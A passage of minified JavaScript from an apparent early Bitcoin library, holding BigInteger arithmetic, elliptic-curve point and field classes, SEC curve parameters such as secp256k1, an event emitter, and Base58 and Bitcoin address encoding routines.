this.bitwiseTo(e,op_xor,t),t}function op_andnot(e,t){return e&~t}function bnAndNot(e){var t=nbi();return this.bitwiseTo(e,op_andnot,t),t}function bnNot(){var e=nbi();for(var t=0;t<this.t;++t)e[t]=this.DM&~this[t];return e.t=this.t,e.s=~this.s,e}function bnShiftLeft(e){var t=nbi();return e<0?this.rShiftTo(-e,t):this.lShiftTo(e,t),t}function bnShiftRight(e){var t=nbi();return e<0?this.lShiftTo(-e,t):this.rShiftTo(e,t),t}function lbit(e){if(e==0)return-1;var t=0;return(e&65535)==0&&(e>>=16,t+=16),(e&255)==0&&(e>>=8,t+=8),(e&15)==0&&(e>>=4,t+=4),(e&3)==0&&(e>>=2,t+=2),(e&1)==0&&++t,t}function bnGetLowestSetBit(){for(var e=0;e<this.t;++e)if(this[e]!=0)return e*this.DB+lbit(this[e]);return this.s<0?this.t*this.DB:-1}function cbit(e){var t=0;while(e!=0)e&=e-1,++t;return t}function bnBitCount(){var e=0,t=this.s&this.DM;for(var n=0;n<this.t;++n)e+=cbit(this[n]^t);return e}function bnTestBit(e){var t=Math.floor(e/this.DB);return t>=this.t?this.s!=0:(this[t]&1<<e%this.DB)!=0}function bnpChangeBit(e,t){var n=BigInteger.ONE.shiftLeft(e);return this.bitwiseTo(n,t,n),n}function bnSetBit(e){return this.changeBit(e,op_or)}function bnClearBit(e){return this.changeBit(e,op_andnot)}function bnFlipBit(e){return this.changeBit(e,op_xor)}function bnpAddTo(e,t){var n=0,r=0,i=Math.min(e.t,this.t);while(n<i)r+=this[n]+e[n],t[n++]=r&this.DM,r>>=this.DB;if(e.t<this.t){r+=e.s;while(n<this.t)r+=this[n],t[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{r+=this.s;while(n<e.t)r+=e[n],t[n++]=r&this.DM,r>>=this.DB;r+=e.s}t.s=r<0?-1:0,r>0?t[n++]=r:r<-1&&(t[n++]=this.DV+r),t.t=n,t.clamp()}function bnAdd(e){var t=nbi();return this.addTo(e,t),t}function bnSubtract(e){var t=nbi();return this.subTo(e,t),t}function bnMultiply(e){var t=nbi();return this.multiplyTo(e,t),t}function bnSquare(){var e=nbi();return this.squareTo(e),e}function bnDivide(e){var t=nbi();return this.divRemTo(e,t,null),t}function bnRemainder(e){var t=nbi();return this.divRemTo(e,null,t),t}function bnDivideAndRemainder(e){var t=nbi(),n=nbi();return this.divRemTo(e,t,n),new Array(t,n)}function bnpDMultiply(e){this[this.t]=this.am(0,e-1,this,0,0,this.t),++this.t,this.clamp()}function bnpDAddOffset(e,t){if(e==0)return;while(this.t<=t)this[this.t++]=0;this[t]+=e;while(this[t]>=this.DV)this[t]-=this.DV,++t>=this.t&&(this[this.t++]=0),++this[t]}function NullExp(){}function nNop(e){return e}function nMulTo(e,t,n){e.multiplyTo(t,n)}function nSqrTo(e,t){e.squareTo(t)}function bnPow(e){return this.exp(e,new NullExp)}function bnpMultiplyLowerTo(e,t,n){var r=Math.min(this.t+e.t,t);n.s=0,n.t=r;while(r>0)n[--r]=0;var i;for(i=n.t-this.t;r<i;++r)n[r+this.t]=this.am(0,e[r],n,r,0,this.t);for(i=Math.min(e.t,t);r<i;++r)this.am(0,e[r],n,r,0,t-r);n.clamp()}function bnpMultiplyUpperTo(e,t,n){--t;var r=n.t=this.t+e.t-t;n.s=0;while(--r>=0)n[r]=0;for(r=Math.max(t-this.t,0);r<e.t;++r)n[this.t+r-t]=this.am(t-r,e[r],n,0,0,this.t+r-t);n.clamp(),n.drShiftTo(1,n)}function Barrett(e){this.r2=nbi(),this.q3=nbi(),BigInteger.ONE.dlShiftTo(2*e.t,this.r2),this.mu=this.r2.divide(e),this.m=e}function barrettConvert(e){if(e.s<0||e.t>2*this.m.t)return e.mod(this.m);if(e.compareTo(this.m)<0)return e;var t=nbi();return e.copyTo(t),this.reduce(t),t}function barrettRevert(e){return e}function barrettReduce(e){e.drShiftTo(this.m.t-1,this.r2),e.t>this.m.t+1&&(e.t=this.m.t+1,e.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);while(e.compareTo(this.r2)<0)e.dAddOffset(1,this.m.t+1);e.subTo(this.r2,e);while(e.compareTo(this.m)>=0)e.subTo(this.m,e)}function barrettSqrTo(e,t){e.squareTo(t),this.reduce(t)}function barrettMulTo(e,t,n){e.multiplyTo(t,n),this.reduce(n)}function bnModPow(e,t){var n=e.bitLength(),r,i=nbv(1),s;if(n<=0)return i;n<18?r=1:n<48?r=3:n<144?r=4:n<768?r=5:r=6,n<8?s=new Classic(t):t.isEven()?s=new Barrett(t):s=new Montgomery(t);var o=new Array,u=3,a=r-1,f=(1<<r)-1;o[1]=s.convert(this);if(r>1){var l=nbi();s.sqrTo(o[1],l);while(u<=f)o[u]=nbi(),s.mulTo(l,o[u-2],o[u]),u+=2}var c=e.t-1,h,p=!0,d=nbi(),v;n=nbits(e[c])-1;while(c>=0){n>=a?h=e[c]>>n-a&f:(h=(e[c]&(1<<n+1)-1)<<a-n,c>0&&(h|=e[c-1]>>this.DB+n-a)),u=r;while((h&1)==0)h>>=1,--u;(n-=u)<0&&(n+=this.DB,--c);if(p)o[h].copyTo(i),p=!1;else{while(u>1)s.sqrTo(i,d),s.sqrTo(d,i),u-=2;u>0?s.sqrTo(i,d):(v=i,i=d,d=v),s.mulTo(d,o[h],i)}while(c>=0&&(e[c]&1<<n)==0)s.sqrTo(i,d),v=i,i=d,d=v,--n<0&&(n=this.DB-1,--c)}return s.revert(i)}function bnGCD(e){var t=this.s<0?this.negate():this.clone(),n=e.s<0?e.negate():e.clone();if(t.compareTo(n)<0){var r=t;t=n,n=r}var i=t.getLowestSetBit(),s=n.getLowestSetBit();if(s<0)return t;i<s&&(s=i),s>0&&(t.rShiftTo(s,t),n.rShiftTo(s,n));while(t.signum()>0)(i=t.getLowestSetBit())>0&&t.rShiftTo(i,t),(i=n.getLowestSetBit())>0&&n.rShiftTo(i,n),t.compareTo(n)>=0?(t.subTo(n,t),t.rShiftTo(1,t)):(n.subTo(t,n),n.rShiftTo(1,n));return s>0&&n.lShiftTo(s,n),n}function bnpModInt(e){if(e<=0)return 0;var t=this.DV%e,n=this.s<0?e-1:0;if(this.t>0)if(t==0)n=this[0]%e;else for(var r=this.t-1;r>=0;--r)n=(t*n+this[r])%e;return n}function bnModInverse(e){var t=e.isEven();if(this.isEven()&&t||e.signum()==0)return BigInteger.ZERO;var n=e.clone(),r=this.clone(),i=nbv(1),s=nbv(0),o=nbv(0),u=nbv(1);while(n.signum()!=0){while(n.isEven()){n.rShiftTo(1,n);if(t){if(!i.isEven()||!s.isEven())i.addTo(this,i),s.subTo(e,s);i.rShiftTo(1,i)}else s.isEven()||s.subTo(e,s);s.rShiftTo(1,s)}while(r.isEven()){r.rShiftTo(1,r);if(t){if(!o.isEven()||!u.isEven())o.addTo(this,o),u.subTo(e,u);o.rShiftTo(1,o)}else u.isEven()||u.subTo(e,u);u.rShiftTo(1,u)}n.compareTo(r)>=0?(n.subTo(r,n),t&&i.subTo(o,i),s.subTo(u,s)):(r.subTo(n,r),t&&o.subTo(i,o),u.subTo(s,u))}return r.compareTo(BigInteger.ONE)!=0?BigInteger.ZERO:u.compareTo(e)>=0?u.subtract(e):u.signum()<0?(u.addTo(e,u),u.signum()<0?u.add(e):u):u}function bnIsProbablePrime(e){var t,n=this.abs();if(n.t==1&&n[0]<=lowprimes[lowprimes.length-1]){for(t=0;t<lowprimes.length;++t)if(n[0]==lowprimes[t])return!0;return!1}if(n.isEven())return!1;t=1;while(t<lowprimes.length){var r=lowprimes[t],i=t+1;while(i<lowprimes.length&&r<lplim)r*=lowprimes[i++];r=n.modInt(r);while(t<i)if(r%lowprimes[t++]==0)return!1}return n.millerRabin(e)}function bnpMillerRabin(e){var t=this.subtract(BigInteger.ONE),n=t.getLowestSetBit();if(n<=0)return!1;var r=t.shiftRight(n);e=e+1>>1,e>lowprimes.length&&(e=lowprimes.length);var i=nbi();for(var s=0;s<e;++s){i.fromInt(lowprimes[Math.floor(Math.random()*lowprimes.length)]);var o=i.modPow(r,this);if(o.compareTo(BigInteger.ONE)!=0&&o.compareTo(t)!=0){var u=1;while(u++<n&&o.compareTo(t)!=0){o=o.modPowInt(2,this);if(o.compareTo(BigInteger.ONE)==0)return!1}if(o.compareTo(t)!=0)return!1}}return!0}NullExp.prototype.convert=nNop,NullExp.prototype.revert=nNop,NullExp.prototype.mulTo=nMulTo,NullExp.prototype.sqrTo=nSqrTo,Barrett.prototype.convert=barrettConvert,Barrett.prototype.revert=barrettRevert,Barrett.prototype.reduce=barrettReduce,Barrett.prototype.mulTo=barrettMulTo,Barrett.prototype.sqrTo=barrettSqrTo;var lowprimes=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],lplim=(1<<26)/lowprimes[lowprimes.length-1];BigInteger.prototype.chunkSize=bnpChunkSize,BigInteger.prototype.toRadix=bnpToRadix,BigInteger.prototype.fromRadix=bnpFromRadix,BigInteger.prototype.fromNumber=bnpFromNumber,BigInteger.prototype.bitwiseTo=bnpBitwiseTo,BigInteger.prototype.changeBit=bnpChangeBit,BigInteger.prototype.addTo=bnpAddTo,BigInteger.prototype.dMultiply=bnpDMultiply,BigInteger.prototype.dAddOffset=bnpDAddOffset,BigInteger.prototype.multiplyLowerTo=bnpMultiplyLowerTo,BigInteger.prototype.multiplyUpperTo=bnpMultiplyUpperTo,BigInteger.prototype.modInt=bnpModInt,BigInteger.prototype.millerRabin=bnpMillerRabin,BigInteger.prototype.clone=bnClone,BigInteger.prototype.intValue=bnIntValue,BigInteger.prototype.byteValue=bnByteValue,BigInteger.prototype.shortValue=bnShortValue,BigInteger.prototype.signum=bnSigNum,BigInteger.prototype.toByteArray=bnToByteArray,BigInteger.prototype.equals=bnEquals,BigInteger.prototype.min=bnMin,BigInteger.prototype.max=bnMax,BigInteger.prototype.and=bnAnd,BigInteger.prototype.or=bnOr,BigInteger.prototype.xor=bnXor,BigInteger.prototype.andNot=bnAndNot,BigInteger.prototype.not=bnNot,BigInteger.prototype.shiftLeft=bnShiftLeft,BigInteger.prototype.shiftRight=bnShiftRight,BigInteger.prototype.getLowestSetBit=bnGetLowestSetBit,BigInteger.prototype.bitCount=bnBitCount,BigInteger.prototype.testBit=bnTestBit,BigInteger.prototype.setBit=bnSetBit,BigInteger.prototype.clearBit=bnClearBit,BigInteger.prototype.flipBit=bnFlipBit,BigInteger.prototype.add=bnAdd,BigInteger.prototype.subtract=bnSubtract,BigInteger.prototype.multiply=bnMultiply,BigInteger.prototype.divide=bnDivide,BigInteger.prototype.remainder=bnRemainder,BigInteger.prototype.divideAndRemainder=bnDivideAndRemainder,BigInteger.prototype.modPow=bnModPow,BigInteger.prototype.modInverse=bnModInverse,BigInteger.prototype.pow=bnPow,BigInteger.prototype.gcd=bnGCD,BigInteger.prototype.isProbablePrime=bnIsProbablePrime,BigInteger.prototype.square=bnSquare;
function ECFieldElementFp(e,t){this.x=t,this.q=e}function feFpEquals(e){return e==this?!0:this.q.equals(e.q)&&this.x.equals(e.x)}function feFpToBigInteger(){return this.x}function feFpNegate(){return new ECFieldElementFp(this.q,this.x.negate().mod(this.q))}function feFpAdd(e){return new ECFieldElementFp(this.q,this.x.add(e.toBigInteger()).mod(this.q))}function feFpSubtract(e){return new ECFieldElementFp(this.q,this.x.subtract(e.toBigInteger()).mod(this.q))}function feFpMultiply(e){return new ECFieldElementFp(this.q,this.x.multiply(e.toBigInteger()).mod(this.q))}function feFpSquare(){return new ECFieldElementFp(this.q,this.x.square().mod(this.q))}function feFpDivide(e){return new ECFieldElementFp(this.q,this.x.multiply(e.toBigInteger().modInverse(this.q)).mod(this.q))}function ECPointFp(e,t,n,r){this.curve=e,this.x=t,this.y=n,r==null?this.z=BigInteger.ONE:this.z=r,this.zinv=null}function pointFpGetX(){return this.zinv==null&&(this.zinv=this.z.modInverse(this.curve.q)),this.curve.fromBigInteger(this.x.toBigInteger().multiply(this.zinv).mod(this.curve.q))}function pointFpGetY(){return this.zinv==null&&(this.zinv=this.z.modInverse(this.curve.q)),this.curve.fromBigInteger(this.y.toBigInteger().multiply(this.zinv).mod(this.curve.q))}function pointFpEquals(e){if(e==this)return!0;if(this.isInfinity())return e.isInfinity();if(e.isInfinity())return this.isInfinity();var t,n;return t=e.y.toBigInteger().multiply(this.z).subtract(this.y.toBigInteger().multiply(e.z)).mod(this.curve.q),t.equals(BigInteger.ZERO)?(n=e.x.toBigInteger().multiply(this.z).subtract(this.x.toBigInteger().multiply(e.z)).mod(this.curve.q),n.equals(BigInteger.ZERO)):!1}function pointFpIsInfinity(){return this.x==null&&this.y==null?!0:this.z.equals(BigInteger.ZERO)&&!this.y.toBigInteger().equals(BigInteger.ZERO)}function pointFpNegate(){return new ECPointFp(this.curve,this.x,this.y.negate(),this.z)}function pointFpAdd(e){if(this.isInfinity())return e;if(e.isInfinity())return this;var t=e.y.toBigInteger().multiply(this.z).subtract(this.y.toBigInteger().multiply(e.z)).mod(this.curve.q),n=e.x.toBigInteger().multiply(this.z).subtract(this.x.toBigInteger().multiply(e.z)).mod(this.curve.q);if(BigInteger.ZERO.equals(n))return BigInteger.ZERO.equals(t)?this.twice():this.curve.getInfinity();var r=new BigInteger("3"),i=this.x.toBigInteger(),s=this.y.toBigInteger(),o=e.x.toBigInteger(),u=e.y.toBigInteger(),a=n.square(),f=a.multiply(n),l=i.multiply(a),c=t.square().multiply(this.z),h=c.subtract(l.shiftLeft(1)).multiply(e.z).subtract(f).multiply(n).mod(this.curve.q),p=l.multiply(r).multiply(t).subtract(s.multiply(f)).subtract(c.multiply(t)).multiply(e.z).add(t.multiply(f)).mod(this.curve.q),d=f.multiply(this.z).multiply(e.z).mod(this.curve.q);return new ECPointFp(this.curve,this.curve.fromBigInteger(h),this.curve.fromBigInteger(p),d)}function pointFpTwice(){if(this.isInfinity())return this;if(this.y.toBigInteger().signum()==0)return this.curve.getInfinity();var e=new BigInteger("3"),t=this.x.toBigInteger(),n=this.y.toBigInteger(),r=n.multiply(this.z),i=r.multiply(n).mod(this.curve.q),s=this.curve.a.toBigInteger(),o=t.square().multiply(e);BigInteger.ZERO.equals(s)||(o=o.add(this.z.square().multiply(s))),o=o.mod(this.curve.q);var u=o.square().subtract(t.shiftLeft(3).multiply(i)).shiftLeft(1).multiply(r).mod(this.curve.q),a=o.multiply(e).multiply(t).subtract(i.shiftLeft(1)).shiftLeft(2).multiply(i).subtract(o.square().multiply(o)).mod(this.curve.q),f=r.square().multiply(r).shiftLeft(3).mod(this.curve.q);return new ECPointFp(this.curve,this.curve.fromBigInteger(u),this.curve.fromBigInteger(a),f)}function pointFpMultiply(e){if(this.isInfinity())return this;if(e.signum()==0)return this.curve.getInfinity();var t=e,n=t.multiply(new BigInteger("3")),r=this.negate(),i=this,s;for(s=n.bitLength()-2;s>0;--s){i=i.twice();var o=n.testBit(s),u=t.testBit(s);o!=u&&(i=i.add(o?this:r))}return i}function pointFpMultiplyTwo(e,t,n){var r;e.bitLength()>n.bitLength()?r=e.bitLength()-1:r=n.bitLength()-1;var i=this.curve.getInfinity(),s=this.add(t);while(r>=0)i=i.twice(),e.testBit(r)?n.testBit(r)?i=i.add(s):i=i.add(this):n.testBit(r)&&(i=i.add(t)),--r;return i}function ECCurveFp(e,t,n){this.q=e,this.a=this.fromBigInteger(t),this.b=this.fromBigInteger(n),this.infinity=new ECPointFp(this,null,null)}function curveFpGetQ(){return this.q}function curveFpGetA(){return this.a}function curveFpGetB(){return this.b}function curveFpEquals(e){return e==this?!0:this.q.equals(e.q)&&this.a.equals(e.a)&&this.b.equals(e.b)}function curveFpGetInfinity(){return this.infinity}function curveFpFromBigInteger(e){return new ECFieldElementFp(this.q,e)}function curveFpDecodePointHex(e){switch(parseInt(e.substr(0,2),16)){case 0:return this.infinity;case 2:case 3:return null;case 4:case 6:case 7:var t=(e.length-2)/2,n=e.substr(2,t),r=e.substr(t+2,t);return new ECPointFp(this,this.fromBigInteger(new BigInteger(n,16)),this.fromBigInteger(new BigInteger(r,16)));default:return null}}ECFieldElementFp.prototype.equals=feFpEquals,ECFieldElementFp.prototype.toBigInteger=feFpToBigInteger,ECFieldElementFp.prototype.negate=feFpNegate,ECFieldElementFp.prototype.add=feFpAdd,ECFieldElementFp.prototype.subtract=feFpSubtract,ECFieldElementFp.prototype.multiply=feFpMultiply,ECFieldElementFp.prototype.square=feFpSquare,ECFieldElementFp.prototype.divide=feFpDivide,ECPointFp.prototype.getX=pointFpGetX,ECPointFp.prototype.getY=pointFpGetY,ECPointFp.prototype.equals=pointFpEquals,ECPointFp.prototype.isInfinity=pointFpIsInfinity,ECPointFp.prototype.negate=pointFpNegate,ECPointFp.prototype.add=pointFpAdd,ECPointFp.prototype.twice=pointFpTwice,ECPointFp.prototype.multiply=pointFpMultiply,ECPointFp.prototype.multiplyTwo=pointFpMultiplyTwo,ECCurveFp.prototype.getQ=curveFpGetQ,ECCurveFp.prototype.getA=curveFpGetA,ECCurveFp.prototype.getB=curveFpGetB,ECCurveFp.prototype.equals=curveFpEquals,ECCurveFp.prototype.getInfinity=curveFpGetInfinity,ECCurveFp.prototype.fromBigInteger=curveFpFromBigInteger,ECCurveFp.prototype.decodePointHex=curveFpDecodePointHex;
function X9ECParameters(e,t,n,r){this.curve=e,this.g=t,this.n=n,this.h=r}function x9getCurve(){return this.curve}function x9getG(){return this.g}function x9getN(){return this.n}function x9getH(){return this.h}function fromHex(e){return new BigInteger(e,16)}function secp128r1(){var e=fromHex("FFFFFFFDFFFFFFFFFFFFFFFFFFFFFFFF"),t=fromHex("FFFFFFFDFFFFFFFFFFFFFFFFFFFFFFFC"),n=fromHex("E87579C11079F43DD824993C2CEE5ED3"),r=fromHex("FFFFFFFE0000000075A30D1B9038A115"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04161FF7528B899B2D0C28607CA52C5B86CF5AC8395BAFEB13C02DA292DDED7A83");return new X9ECParameters(s,o,r,i)}function secp160k1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFAC73"),t=BigInteger.ZERO,n=fromHex("7"),r=fromHex("0100000000000000000001B8FA16DFAB9ACA16B6B3"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("043B4C382CE37AA192A4019E763036F4F5DD4D7EBB938CF935318FDCED6BC28286531733C3F03C4FEE");return new X9ECParameters(s,o,r,i)}function secp160r1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7FFFFFFF"),t=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7FFFFFFC"),n=fromHex("1C97BEFC54BD7A8B65ACF89F81D4D4ADC565FA45"),r=fromHex("0100000000000000000001F4C8F927AED3CA752257"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("044A96B5688EF573284664698968C38BB913CBFC8223A628553168947D59DCC912042351377AC5FB32");return new X9ECParameters(s,o,r,i)}function secp192k1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFEE37"),t=BigInteger.ZERO,n=fromHex("3"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFE26F2FC170F69466A74DEFD8D"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04DB4FF10EC057E9AE26B07D0280B7F4341DA5D1B1EAE06C7D9B2F2F6D9C5628A7844163D015BE86344082AA88D95E2F9D");return new X9ECParameters(s,o,r,i)}function secp192r1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFF"),t=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFC"),n=fromHex("64210519E59C80E70FA7E9AB72243049FEB8DEECC146B9B1"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFF99DEF836146BC9B1B4D22831"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04188DA80EB03090F67CBF20EB43A18800F4FF0AFD82FF101207192B95FFC8DA78631011ED6B24CDD573F977A11E794811");return new X9ECParameters(s,o,r,i)}function secp224r1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF000000000000000000000001"),t=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFE"),n=fromHex("B4050A850C04B3ABF54132565044B0B7D7BFD8BA270B39432355FFB4"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFF16A2E0B8F03E13DD29455C5C2A3D"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04B70E0CBD6BB4BF7F321390B94A03C1D356C21122343280D6115C1D21BD376388B5F723FB4C22DFE6CD4375A05A07476444D5819985007E34");return new X9ECParameters(s,o,r,i)}function secp256k1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F"),t=BigInteger.ZERO,n=fromHex("7"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("0479BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8");return new X9ECParameters(s,o,r,i)}function secp256r1(){var e=fromHex("FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFF"),t=fromHex("FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFC"),n=fromHex("5AC635D8AA3A93E7B3EBBD55769886BC651D06B0CC53B0F63BCE3C3E27D2604B"),r=fromHex("FFFFFFFF00000000FFFFFFFFFFFFFFFFBCE6FAADA7179E84F3B9CAC2FC632551"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("046B17D1F2E12C4247F8BCE6E563A440F277037D812DEB33A0F4A13945D898C2964FE342E2FE1A7F9B8EE7EB4A7C0F9E162BCE33576B315ECECBB6406837BF51F5");return new X9ECParameters(s,o,r,i)}function getSECCurveByName(e){return e=="secp128r1"?secp128r1():e=="secp160k1"?secp160k1():e=="secp160r1"?secp160r1():e=="secp192k1"?secp192k1():e=="secp192r1"?secp192r1():e=="secp224r1"?secp224r1():e=="secp256k1"?secp256k1():e=="secp256r1"?secp256r1():null}X9ECParameters.prototype.getCurve=x9getCurve,X9ECParameters.prototype.getG=x9getG,X9ECParameters.prototype.getN=x9getN,X9ECParameters.prototype.getH=x9getH;
var EventEmitter=function(){};EventEmitter.prototype.on=function(e,t,n){n||(n=this),this._listeners||(this._listeners={}),this._listeners[e]||(this._listeners[e]=[]),this._unbinders||(this._unbinders={}),this._unbinders[e]||(this._unbinders[e]=[]);var r=function(e){t.apply(n,[e])};this._unbinders[e].push(t),this._listeners[e].push(r)},EventEmitter.prototype.trigger=function(e,t){t===undefined&&(t={}),this._listeners||(this._listeners={});if(!this._listeners[e])return;var n=this._listeners[e].length;while(n--)this._listeners[e][n](t)},EventEmitter.prototype.removeListener=function(e,t){this._unbinders||(this._unbinders={});if(!this._unbinders[e])return;var n=this._unbinders[e].length;while(n--)this._unbinders[e][n]===t&&(this._unbinders[e].splice(n,1),this._listeners[e].splice(n,1))},EventEmitter.augment=function(e){for(var t in EventEmitter.prototype)e[t]||(e[t]=EventEmitter.prototype[t])};
(function(e){var t=e;"object"!=typeof module&&(t.EventEmitter=EventEmitter)})("object"==typeof module?module.exports:window.Bitcoin={});
BigInteger.valueOf=nbv,BigInteger.prototype.toByteArrayUnsigned=function(){var e=this.abs().toByteArray();return e.length?(e[0]==0&&(e=e.slice(1)),e.map(function(e){return e<0?e+256:e})):e},BigInteger.fromByteArrayUnsigned=function(e){return e.length?e[0]&128?new BigInteger([0].concat(e)):new BigInteger(e):e.valueOf(0)},BigInteger.prototype.toByteArraySigned=function(){var e=this.abs().toByteArrayUnsigned(),t=this.compareTo(BigInteger.ZERO)<0;return t?e[0]&128?e.unshift(128):e[0]|=128:e[0]&128&&e.unshift(0),e},BigInteger.fromByteArraySigned=function(e){return e[0]&128?(e[0]&=127,BigInteger.fromByteArrayUnsigned(e).negate()):BigInteger.fromByteArrayUnsigned(e)};var names=["log","debug","info","warn","error","assert","dir","dirxml","group","groupEnd","time","timeEnd","count","trace","profile","profileEnd"];"undefined"==typeof window.console&&(window.console={});for(var i=0;i<names.length;++i)"undefined"==typeof window.console[names[i]]&&(window.console[names[i]]=function(){});Bitcoin.Util={isArray:Array.isArray||function(e){return Object.prototype.toString.call(e)==="[object Array]"},makeFilledArray:function(e,t){var n=[],r=0;while(r<e)n[r++]=t;return n},numToVarInt:function(e){return e<253?[e]:e<=65536?[253,e>>>8,e&255]:e<=1?[254].concat(Crypto.util.wordsToBytes([e])):[255].concat(Crypto.util.wordsToBytes([e>>>32,e]))},valueToBigInt:function(e){return e instanceof BigInteger?e:BigInteger.fromByteArrayUnsigned(e)},formatValue:function(e){var t=this.valueToBigInt(e).toString(),n=t.length>8?t.substr(0,t.length-8):"0",r=t.length>8?t.substr(t.length-8):t;while(r.length<8)r="0"+r;r=r.replace(/0*$/,"");while(r.length<2)r+="0";return n+"."+r},parseValue:function(e){var t=e.split("."),n=t[0],r=t[1]||"0";while(r.length<8)r+="0";r=r.replace(/^0+/g,"");var i=BigInteger.valueOf(parseInt(n));return i=i.multiply(BigInteger.valueOf(1e8)),i=i.add(BigInteger.valueOf(parseInt(r))),i},sha256ripe160:function(e){return Crypto.RIPEMD160(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0})}};for(var i in Crypto.util)Crypto.util.hasOwnProperty(i)&&(Bitcoin.Util[i]=Crypto.util[i]);
(function(e){e.Base58={alphabet:"123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz",validRegex:/^[1-9A-HJ-NP-Za-km-z]+$/,base:BigInteger.valueOf(58),encode:function(e){var n=BigInteger.fromByteArrayUnsigned(e),r=[];while(n.compareTo(t.base)>=0){var i=n.mod(t.base);r.unshift(t.alphabet[i.intValue()]),n=n.subtract(i).divide(t.base)}r.unshift(t.alphabet[n.intValue()]);for(var s=0;s<e.length;s++){if(e[s]!=0)break;r.unshift(t.alphabet[0])}return r.join("")},decode:function(e){var n=BigInteger.valueOf(0),r=0;for(var i=e.length-1;i>=0;i--){var s=t.alphabet.indexOf(e[i]);if(s<0)throw"Invalid character";n=n.add(BigInteger.valueOf(s).multiply(t.base.pow(e.length-1-i))),e[i]=="1"?r++:r=0}var o=n.toByteArrayUnsigned();while(r-->0)o.unshift(0);return o}};var t=e.Base58})("undefined"!=typeof Bitcoin?Bitcoin:module.exports);
Bitcoin.Address=function(e){"string"==typeof e&&(e=Bitcoin.Address.decodeString(e)),this.hash=e,this.version=0},Bitcoin.Address.prototype.toString=function(){var e=this.hash.slice(0);e.unshift(this.version);var t=Crypto.SHA256(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0}),n=e.concat(t.slice(0,4));return Bitcoin.Base58.encode(n)},Bitcoin.Address.prototype.getHashBase64=function(){return Crypto.util.bytesToBase64(this.hash)},Bitcoin.Address.decodeString=function(e){var t=Bitcoin.Base58.decode(e),n=t.slice(0,21),r=Crypto.SHA256(Crypto.SHA256(n,{asBytes:!0}),{asBytes:!0});if(r[0]!=t[21]||r[1]!=t[22]||r[2]!=t[23]||r[3]!=t[24])throw"Checksum validation failed!";var i=n.shift();if(i!=0)throw"Version "+i+" not supported!";return n};
function integerToBytes(e,t){var n=e.toByteArrayUnsigned();if(t<n.length)n=n.slice(n.length-t);else while(t>n.length)n.unshift(0);return n}function dmp(e){return e instanceof BigInteger||(e=e.toBigInteger()),Crypto.util.bytesToHex(e.toByteArrayUnsigned())}ECFieldElementFp.prototype.getByteLength=function(){return Math.floor((this.toBigInteger().bitLength()+7)/8)},ECPointFp.prototype.getEncoded=function(e){var t=this.getX().toBigInteger(),n=this.getY().toBigInteger(),r=integerToBytes(t,32);return e?n.isEven()?r.unshift(2):r.unshift(3):(r.unshift(4),r=r.concat(integerToBytes(n,32))),r},ECPointFp.decodeFrom=function(e,t){var n=t[0],r=t.length-1,i=t.slice(1,1+r/2),s=t.slice(1+r/2,1+r);i.unshift(0),s.unshift(0);var o=new BigInteger(i),u=new BigInteger(s);return new ECPointFp(e,e.fromBigInteger(o),e.fromBigInteger(u))},ECPointFp.prototype.add2D=function(e){if(this.isInfinity())return e;if(e.isInfinity())return this;if(this.x.equals(e.x))return this.y.equals(e.y)?this.twice():this.curve.getInfinity();var t=e.x.subtract(this.x),n=e.y.subtract(this.y),r=n.divide(t),i=r.square().subtract(this.x).subtract(e.x),s=r.multiply(this.x.subtract(i)).subtract(this.y);return new ECPointFp(this.curve,i,s)},ECPointFp.prototype.twice2D=function(){if(this.isInfinity())return 